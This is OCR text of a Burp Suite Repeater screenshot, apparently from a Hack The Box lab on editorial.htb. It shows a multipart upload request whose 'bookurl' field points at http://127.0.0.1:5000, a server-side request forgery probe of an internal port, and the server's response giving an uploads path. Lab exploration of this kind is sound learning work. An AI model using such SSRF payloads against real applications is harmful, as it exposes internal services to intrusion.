 Apps Places Feb 14 11:13 AM 7% 82% 0.2 kB 0.1 kB
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------288592218715953671220820​90122
8 Content-Length: 361
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------28859221871595367122082090122
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------28859221871595367122082090122
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------28859221871595367122082090122--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 14 Feb 2025 05:22:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/d9e45fd9-c245-41f3-9396-80598c36f149
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Ready 222 bytes | 57 millis
Event log All issues Memory: 163.0MB